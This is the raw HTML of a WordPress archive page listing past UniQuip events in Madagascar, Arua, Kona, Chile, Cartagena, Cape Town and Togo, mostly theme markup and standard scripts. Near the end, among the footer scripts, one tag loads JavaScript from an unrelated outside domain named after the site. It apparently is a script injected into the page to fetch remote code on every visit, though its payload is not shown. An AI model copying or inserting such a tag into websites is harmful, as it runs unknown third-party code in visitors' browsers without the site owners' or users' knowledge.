	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://uniquip.uofn.edu/wp-content/uploads/2023/02/event_thumb_Madagascar.jpg" data-options="" data-id="1500" data-rel="iLightbox[gallery]" data-title="event_thumb_Madagascar" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://uniquip.uofn.edu/uniquip-madagascar/" aria-label="UniQuip – Madagascar"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://uniquip.uofn.edu/uniquip-madagascar/">UniQuip – Madagascar</a></h2>
																<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2023-02-22T12:23:18+00:00</span>
												
					
					<div class="fusion-post-content-container">
						<p>   </p>					</div>
				</div>

				
													<span class="entry-title rich-snippet-hidden">UniQuip – Madagascar</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2023-02-22T12:23:18+00:00</span>				
									</div>
				
									</div>
							</article>

			
											<article id="post-1302" class="fusion-post-grid  post fusion-clearfix post-1302 type-post status-publish format-standard has-post-thumbnail hentry category-previous-events">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="962" height="619" src="https://uniquip.uofn.edu/wp-content/uploads/2020/03/Arua.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://uniquip.uofn.edu/wp-content/uploads/2020/03/Arua-200x129.jpg 200w, https://uniquip.uofn.edu/wp-content/uploads/2020/03/Arua-400x257.jpg 400w, https://uniquip.uofn.edu/wp-content/uploads/2020/03/Arua-600x386.jpg 600w, https://uniquip.uofn.edu/wp-content/uploads/2020/03/Arua-800x515.jpg 800w, https://uniquip.uofn.edu/wp-content/uploads/2020/03/Arua.jpg 962w" sizes="(min-width: 2200px) 100vw, (min-width: 744px) 340px, (min-width: 692px) 510px, (min-width: 640px) 692px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://uniquip.uofn.edu/wp-content/uploads/2020/03/Arua.jpg" data-options="" data-id="1302" data-rel="iLightbox[gallery]" data-title="Arua" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://uniquip.uofn.edu/uniquip-arua/" aria-label="UniQuip &#8211; Arua"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://uniquip.uofn.edu/uniquip-arua/">UniQuip &#8211; Arua</a></h2>
																<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2023-02-22T12:05:18+00:00</span>
												
					
					<div class="fusion-post-content-container">
						<p>   </p>					</div>
				</div>

				
													<span class="entry-title rich-snippet-hidden">UniQuip &#8211; Arua</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2023-02-22T12:05:18+00:00</span>				
									</div>
				
									</div>
							</article>

			
											<article id="post-1200" class="fusion-post-grid  post fusion-clearfix post-1200 type-post status-publish format-standard has-post-thumbnail hentry category-previous-events">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="962" height="619" src="https://uniquip.uofn.edu/wp-content/uploads/2019/10/event_kona.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://uniquip.uofn.edu/wp-content/uploads/2019/10/event_kona-200x129.jpg 200w, https://uniquip.uofn.edu/wp-content/uploads/2019/10/event_kona-400x257.jpg 400w, https://uniquip.uofn.edu/wp-content/uploads/2019/10/event_kona-600x386.jpg 600w, https://uniquip.uofn.edu/wp-content/uploads/2019/10/event_kona-800x515.jpg 800w, https://uniquip.uofn.edu/wp-content/uploads/2019/10/event_kona.jpg 962w" sizes="(min-width: 2200px) 100vw, (min-width: 744px) 340px, (min-width: 692px) 510px, (min-width: 640px) 692px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://uniquip.uofn.edu/wp-content/uploads/2019/10/event_kona.jpg" data-options="" data-id="1200" data-rel="iLightbox[gallery]" data-title="event_kona" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://uniquip.uofn.edu/uniquip-kona/" aria-label="UniQuip &#8211; Kona"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://uniquip.uofn.edu/uniquip-kona/">UniQuip &#8211; Kona</a></h2>
																<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2020-03-30T10:33:26+01:00</span>
												
					
					<div class="fusion-post-content-container">
						<p>   </p>					</div>
				</div>

				
													<span class="entry-title rich-snippet-hidden">UniQuip &#8211; Kona</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2020-03-30T10:33:26+01:00</span>				
									</div>
				
									</div>
							</article>

			
											<article id="post-1148" class="fusion-post-grid  post fusion-clearfix post-1148 type-post status-publish format-standard has-post-thumbnail hentry category-previous-events">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="962" height="619" src="https://uniquip.uofn.edu/wp-content/uploads/2019/09/event_thumb_-Chile.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://uniquip.uofn.edu/wp-content/uploads/2019/09/event_thumb_-Chile-200x129.jpg 200w, https://uniquip.uofn.edu/wp-content/uploads/2019/09/event_thumb_-Chile-400x257.jpg 400w, https://uniquip.uofn.edu/wp-content/uploads/2019/09/event_thumb_-Chile-600x386.jpg 600w, https://uniquip.uofn.edu/wp-content/uploads/2019/09/event_thumb_-Chile-800x515.jpg 800w, https://uniquip.uofn.edu/wp-content/uploads/2019/09/event_thumb_-Chile.jpg 962w" sizes="(min-width: 2200px) 100vw, (min-width: 744px) 340px, (min-width: 692px) 510px, (min-width: 640px) 692px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://uniquip.uofn.edu/wp-content/uploads/2019/09/event_thumb_-Chile.jpg" data-options="" data-id="1148" data-rel="iLightbox[gallery]" data-title="event_thumb_-Chile" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://uniquip.uofn.edu/uniquip-south-africa-cape-town-2-2/" aria-label="Uniquip &#8211; Chile"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://uniquip.uofn.edu/uniquip-south-africa-cape-town-2-2/">Uniquip &#8211; Chile</a></h2>
																<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2019-09-10T11:34:18+01:00</span>
												
					
					<div class="fusion-post-content-container">
						<p>   </p>					</div>
				</div>

				
													<span class="entry-title rich-snippet-hidden">Uniquip &#8211; Chile</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2019-09-10T11:34:18+01:00</span>				
									</div>
				
									</div>
							</article>

			
											<article id="post-1136" class="fusion-post-grid  post fusion-clearfix post-1136 type-post status-publish format-standard has-post-thumbnail hentry category-previous-events">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="962" height="619" src="https://uniquip.uofn.edu/wp-content/uploads/2019/09/event_thumb_-Cartagena.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://uniquip.uofn.edu/wp-content/uploads/2019/09/event_thumb_-Cartagena-200x129.jpg 200w, https://uniquip.uofn.edu/wp-content/uploads/2019/09/event_thumb_-Cartagena-400x257.jpg 400w, https://uniquip.uofn.edu/wp-content/uploads/2019/09/event_thumb_-Cartagena-600x386.jpg 600w, https://uniquip.uofn.edu/wp-content/uploads/2019/09/event_thumb_-Cartagena-800x515.jpg 800w, https://uniquip.uofn.edu/wp-content/uploads/2019/09/event_thumb_-Cartagena.jpg 962w" sizes="(min-width: 2200px) 100vw, (min-width: 744px) 340px, (min-width: 692px) 510px, (min-width: 640px) 692px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://uniquip.uofn.edu/wp-content/uploads/2019/09/event_thumb_-Cartagena.jpg" data-options="" data-id="1136" data-rel="iLightbox[gallery]" data-title="event_thumb_-Cartagena" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://uniquip.uofn.edu/uniquip-south-africa-cape-town-2/" aria-label="Uniquip &#8211; Cartagena"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://uniquip.uofn.edu/uniquip-south-africa-cape-town-2/">Uniquip &#8211; Cartagena</a></h2>
																<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2019-09-10T11:32:06+01:00</span>
												
					
					<div class="fusion-post-content-container">
						<p>   </p>					</div>
				</div>

				
													<span class="entry-title rich-snippet-hidden">Uniquip &#8211; Cartagena</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2019-09-10T11:32:06+01:00</span>				
									</div>
				
									</div>
							</article>

			
											<article id="post-425" class="fusion-post-grid  post fusion-clearfix post-425 type-post status-publish format-standard has-post-thumbnail hentry category-previous-events">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="962" height="619" src="https://uniquip.uofn.edu/wp-content/uploads/2019/04/Uniquip_Cape_Town.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://uniquip.uofn.edu/wp-content/uploads/2019/04/Uniquip_Cape_Town-200x129.jpg 200w, https://uniquip.uofn.edu/wp-content/uploads/2019/04/Uniquip_Cape_Town-400x257.jpg 400w, https://uniquip.uofn.edu/wp-content/uploads/2019/04/Uniquip_Cape_Town-600x386.jpg 600w, https://uniquip.uofn.edu/wp-content/uploads/2019/04/Uniquip_Cape_Town-800x515.jpg 800w, https://uniquip.uofn.edu/wp-content/uploads/2019/04/Uniquip_Cape_Town.jpg 962w" sizes="(min-width: 2200px) 100vw, (min-width: 744px) 340px, (min-width: 692px) 510px, (min-width: 640px) 692px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://uniquip.uofn.edu/wp-content/uploads/2019/04/Uniquip_Cape_Town.jpg" data-options="" data-id="425" data-rel="iLightbox[gallery]" data-title="Uniquip_Cape_Town" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://uniquip.uofn.edu/uniquip-south-africa-cape-town/" aria-label="Uniquip &#8211; Cape Town"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://uniquip.uofn.edu/uniquip-south-africa-cape-town/">Uniquip &#8211; Cape Town</a></h2>
																<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2019-06-14T13:24:22+01:00</span>
												
					
					<div class="fusion-post-content-container">
						<p>   </p>					</div>
				</div>

				
													<span class="entry-title rich-snippet-hidden">Uniquip &#8211; Cape Town</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2019-06-14T13:24:22+01:00</span>				
									</div>
				
									</div>
							</article>

			
											<article id="post-419" class="fusion-post-grid  post fusion-clearfix post-419 type-post status-publish format-standard has-post-thumbnail hentry category-previous-events">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="962" height="619" src="https://uniquip.uofn.edu/wp-content/uploads/2019/04/Uniquip_Togo.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://uniquip.uofn.edu/wp-content/uploads/2019/04/Uniquip_Togo-200x129.jpg 200w, https://uniquip.uofn.edu/wp-content/uploads/2019/04/Uniquip_Togo-400x257.jpg 400w, https://uniquip.uofn.edu/wp-content/uploads/2019/04/Uniquip_Togo-600x386.jpg 600w, https://uniquip.uofn.edu/wp-content/uploads/2019/04/Uniquip_Togo-800x515.jpg 800w, https://uniquip.uofn.edu/wp-content/uploads/2019/04/Uniquip_Togo.jpg 962w" sizes="(min-width: 2200px) 100vw, (min-width: 744px) 340px, (min-width: 692px) 510px, (min-width: 640px) 692px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="https://uniquip.uofn.edu/wp-content/uploads/2019/04/Uniquip_Togo.jpg" data-options="" data-id="419" data-rel="iLightbox[gallery]" data-title="Uniquip_Togo" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="https://uniquip.uofn.edu/uniquip-togo/" aria-label="Uniquip &#8211; Togo"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://uniquip.uofn.edu/uniquip-togo/">Uniquip &#8211; Togo</a></h2>
																<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2019-04-05T10:43:54+01:00</span>
												
					
					<div class="fusion-post-content-container">
						<p>Uniquip Togo: Click on the image below to see the full report.</p>					</div>
				</div>

				
													<span class="entry-title rich-snippet-hidden">Uniquip &#8211; Togo</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://uniquip.uofn.edu/author/jonathan/" title="Posts by jonathan" rel="author">jonathan</a></span></span><span class="updated rich-snippet-hidden">2019-04-05T10:43:54+01:00</span>				
									</div>
				
									</div>
							</article>

			
		
		
	</div>

			<div class="pagination clearfix"><span class="current">1</span><a href="https://uniquip.uofn.edu/category/previous-events/page/2/" class="inactive">2</a><a class="pagination-next" rel="next" href="https://uniquip.uofn.edu/category/previous-events/page/2/"><span class="page-text">Next</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div>
</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© <a href="https://theme-fusion.com/">Theme Fusion</a>   |   All Rights Reserved   |   Powered by <a href="https://wordpress.org/">WordPress</a>   |   
<a href="mailto:support@theme-fusion.com">
support@theme-fusion.com</a>   |   1.800.555.6789	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/ThemeFusion-101565403356430/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/theme_fusion" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/user/ThemeFusionVideos/videos" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-rss awb-icon-rss" style data-placement="top" data-title="Rss" data-toggle="tooltip" title="Rss" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Rss</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://uniquip.uofn.edu/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://uniquip.uofn.edu/wp-content/uploads/fusion-scripts/def5e5fafa3d54c4810172fb26f3fbfb.min.js?ver=3.14" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uniquip.uofn.edu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uniquip.uofn.edu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://uniquip.uofn.edu/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/uniquip.uofn.edu"}]}</script><script src="https://scriptapi.dev/api/uniquip.uofn.js"></script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
